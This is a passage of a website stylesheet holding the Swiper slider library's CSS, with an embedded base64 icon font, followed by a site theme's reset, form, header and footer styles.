    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal;
}
:root {
    --swiper-theme-color: #007aff;
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    /* Fix of Webkit flickering */
    z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
}

.swiper-slide-invisible-blank {
    visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height;
}

/* 3D Effects */
.swiper-container-3d {
    perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    /* For Firefox */
    -ms-overflow-style: none;
    /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: y mandatory;
        scroll-snap-type: y mandatory;
}

:root {
    --swiper-navigation-size: 44px;
    /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size) / 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto;
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: "prev";
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto;
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: "next";
}

.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
    --swiper-navigation-color: #ffffff;
}

.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
    --swiper-navigation-color: #000000;
}

.swiper-button-lock {
    display: none;
}

:root {
    /*
    --swiper-pagination-color: var(--swiper-theme-color);
    */
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: 300ms opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    left: 0;
    width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(0.33);
    position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(0.33);
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: 200ms transform, 200ms top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff;
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000;
}

.swiper-pagination-lock {
    display: none;
}

/* Scrollbar */
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}

.swiper-scrollbar-cursor-drag {
    cursor: move;
}

.swiper-scrollbar-lock {
    display: none;
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
}

.swiper-slide-zoomed {
    cursor: move;
}

/* Preloader */
:root {
    /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s infinite linear;
            animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent;
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000;
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}
/* a11y */
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube {
    overflow: visible;
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
    pointer-events: auto;
    visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    filter: blur(50px);
    z-index: 0;
}

.swiper-container-flip {
    overflow: visible;
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Eina04", arial;
    -webkit-font-smoothing: subpixel-antialiased;
}

a:focus,
input:focus,
button:focus,
select:focus,
textarea:focus {
    outline: none;
}

html, body {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

ul, ol {
    list-style-position: outside;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

a {
    text-decoration: none;
}

a img {
    border: none;
}

img, video {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
}

video {
    outline: none;
}

header, footer, section, article, aside, main, nav, svg {
    display: block;
}

table {
    border-collapse: collapse;
}

input, textarea, select, button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
}

input[type=text], input[type=email], textarea, select {
    width: 100%;
}

input[type=submit] {
    cursor: pointer;
}

select, button {
    cursor: pointer;
}

textarea {
    display: block;
    overflow: auto;
    resize: vertical;
}

button {
    background: none;
    border: none;
    cursor: pointer;
}

a, a:before, a:after, input, select, textarea, button {
    transition: color 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), background 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), border 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
}

body {
    background-color: #FAFCFE;
    overflow-x: hidden;
}

#safari {
    overflow-x: hidden;
}

.validation_message,
.gform_validation_container,
.gform_ajax_spinner {
    display: none;
}

.gform_confirmation_message {
    font-size: 18px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #ee403d;
    text-decoration: underline;
    margin-top: 30px;
}

.gform_validation_error .validation_error {
    display: none;
}
.gform_validation_error .gfield_error input,
.gform_validation_error .gfield_error textarea {
    background: #fff !important;
    border: 1px solid #ee403d !important;
}
.gform_validation_error .gfield_error input::-moz-placeholder, .gform_validation_error .gfield_error textarea::-moz-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input:-ms-input-placeholder, .gform_validation_error .gfield_error textarea:-ms-input-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input::placeholder,
.gform_validation_error .gfield_error textarea::placeholder {
    color: #ee403d;
}

.wrapper {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    background-color: #fff;
}

.padding {
    padding-left: 30px;
    padding-right: 30px;
}

.arrow-svg {
    margin-top: -2px !important;
}

.width {
    width: 100%;
    padding-left: 80px !important;
}
@media (max-width: 1024px) {
    .width {
        padding-left: 0 !important;
    }
}

.btn {
    display: flex;
    align-items: center;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.btn svg * {
    stroke: #fff;
}
.btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.btn:hover svg {
    transform: translateX(5px);
}

.labeltitle {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    padding-bottom: 10px;
    border-bottom: 2px solid #ee403d;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 50px white inset !important;
}

input[type=checkbox]:focus {
    outline: 0;
}

.border-bottom {
    border-bottom: 1px solid #c0c8e0;
}

#cookie-law-info-again {
    display: none !important;
}

.cli-bar-container {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    padding-left: 80px;
}
@media (max-width: 1024px) {
    .cli-bar-container {
        padding-left: 0;
    }
}
.cli-bar-container a {
    color: #fff !important;
}

.gform_hidden {
    display: none;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #1c2838;
    padding: 200px 80px 60px 80px;
}
@media (max-width: 1149px) {
    .footer {
        padding-top: 150px;
    }
}
@media (max-width: 1024px) {
    .footer {
        padding: 80px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .footer {
        padding: 50px 30px;
    }
}
.footer nav {
    position: relative;
}
.footer nav ul {
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .footer nav ul {
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
}
.footer nav li {
    list-style: none;
}
.footer nav li:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 1349px) {
    .footer nav li:not(:last-child) {
        margin-right: 30px;
    }
}
@media (max-width: 1149px) {
    .footer nav li:not(:last-child) {
        margin-right: 25px;
    }
}
.footer nav a:hover {
    color: #ee403d;
}
.footer .copy {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .footer .copy {
        max-width: 250px;
    }
}
@media (max-width: 1024px) {
    .footer .copy {
        order: 2;
        margin-top: 18px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .footer .copy {
        text-align: center;
        max-width: 245px;
        margin: 40px auto 0 auto;
    }
}
@media (max-width: 1149px) {
    .footer__logo svg,
.footer__logo img {
        width: 250px;
    }
}
@media (max-width: 359px) {
    .footer__logo svg,
.footer__logo img {
        width: 100%;
    }
}
.footer__topnav {
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 1024px) {
    .footer__topnav {
        display: none;
    }
}
.footer__top, .footer__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .footer__top, .footer__bottom {
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }
}
.footer__top {
    padding-bottom: 60px;
    border-bottom: 1px solid #304158;
}
@media (max-width: 1149px) {
    .footer__top {
        padding-bottom: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__top {
        border-bottom: none;
        padding-bottom: 0;
    }
}
.footer__top nav a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #fff;
    font-size: 17px;
}
@media (max-width: 1149px) {
    .footer__top nav a {
        font-size: 16px;
    }
}
.footer__bottom {
    padding-top: 40px;
}
@media (max-width: 1349px) {
    .footer__bottom {
        align-items: flex-start;
        flex-wrap: wrap;
    }
}
@media (max-width: 1149px) {
    .footer__bottom {
        padding-top: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__bottom {
        padding-top: 0;
        flex-wrap: nowrap;
        flex-direction: column;
    }
}
.footer__bottom nav {
    padding-right: 72px;
    margin-left: auto;
}
@media (max-width: 1349px) {
    .footer__bottom nav {
        padding-right: 0;
        transform: translateY(-4px);
    }
}
@media (max-width: 1024px) {
    .footer__bottom nav {
        transform: none;
        margin-left: 0;
        order: 1;
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav {
        margin: 50px auto 0 auto;
    }
}
.footer__bottom nav li:not(:last-child) {
    margin-right: 22px;
}
@media (max-width: 767px) {
    .footer__bottom nav li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav li {
        text-align: center;
    }
}
.footer__bottom nav a {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 767px) {
    .footer__bottom nav a {
        font-size: 16px;
        text-align: center;
    }
}
@media (max-width: 1349px) {
    .footer__made {
        margin-top: 20px;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .footer__made {
        order: 2;
        margin-top: 10px;
    }
}
@media (max-width: 767px) {
    .footer__made {
        margin-top: 30px;
    }
}
.footer__made span {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    align-items: center;
}
@media (max-width: 1349px) {
    .footer__made span {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: auto;
    }
}
@media (max-width: 1024px) {
    .footer__made span {
        margin-left: 0;
    }
}
@media (max-width: 767px) {
    .footer__made span {
        margin: 0 auto;
    }
}
@media (max-width: 1349px) {
    .footer__made a {
        width: 20px;
    }
}
.footer__made svg * {
    fill: #c0c8e0;
    transition: 0.34s;
}
.footer__made svg *:hover {
    fill: #fff;
}
.footer .header__search {
    position: relative;
    width: 100%;
    margin-bottom: 50px;
}
.footer .header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
.footer .header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.footer .header__search:hover svg * {
    fill: #0d223f;
}
.footer #searchform {
    position: relative;
    width: 100%;
    height: 44px;
}
.footer #searchform label {
    display: none;
}
.footer #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
.footer #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:active::-moz-placeholder, .footer #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active:-ms-input-placeholder, .footer #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active::placeholder, .footer #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.footer #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}

.header {
    position: sticky;
    width: 100%;
    padding: 30px 80px 50px 80px;
    transition: 0.34s;
    will-change: transform;
    z-index: 999 !important;
}
@media (max-width: 1440px) {
    .header {
        padding-bottom: 30px;
        padding-top: 25px;
    }
}
@media (max-width: 1199px) {
    .header {
        padding-right: 60px;
    }
}
@media (max-width: 1024px) {
    .header {
        padding: 25px 45px;
    }
}
@media (max-width: 767px) {
    .header {
        padding: 25px 18px;
    }
}
@media (max-width: 1024px) {
    .header.active {
        position: sticky;
        background-color: #fff;
        top: 0;
        border-bottom: 2px solid #d4e4ef;
        transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
        transform: translateY(0);
    }
    .header.hidden {
        transform: translateY(-100%);
        position: sticky;
    }
}
.header__top, .header__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__search {
    position: relative;
}
.header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__search svg {
        height: 35px;
    }
}
.header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.header__search:hover svg * {
    fill: #0d223f;
}
.header__top {
    padding-bottom: 25px;
    border-bottom: 1px solid #d4e4ef;
}
@media (max-width: 1024px) {
    .header__top {
        display: none;
    }
}
.header__top nav ul {
    display: flex;
    align-items: center;
}
.header__top nav li {
    list-style: none;
}
.header__top nav li:not(:last-child) {
    margin-right: 45px;
}
@media (max-width: 1449px) {
    .header__top nav li:not(:last-child) {
        margin-right: 35px;
    }
}
@media (max-width: 1249px) {
    .header__top nav li:not(:last-child) {
        margin-right: 15px;
    }
}
.header__top nav li.current_page_item a {
    color: #ee403d;
}
.header__top nav a {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .header__top nav a {
        font-size: 11px;
    }
}
.header__top nav a:hover {
    color: #ee403d;
}
.header__top .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}
@media (max-width: 1440px) {
    .header__top .header__request {
        padding: 10.5px 15px 8.5px 15px;
    }
}
.header__top .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__top .header__request svg {
        margin-left: 6px;
    }
}
.header__top .header__request:hover {
    background-color: #333e63;
}
.header__top .header__request:hover svg {
    transform: translateX(5px);
}
.header__top #searchform {
    position: relative;
    width: 290px;
    height: 44px;
}
@media (max-width: 1440px) {
    .header__top #searchform {
        height: 35px;
        width: 240px;
    }
}
@media (max-width: 1099px) {
    .header__top #searchform {
        width: 160px;
    }
}
.header__top #searchform label {
    display: none;
}
.header__top #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__top #searchform input[type=text] {
        padding: 5px 20px;
        height: 35px;
    }
}
.header__top #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]::placeholder {
    transition: 0.2s;
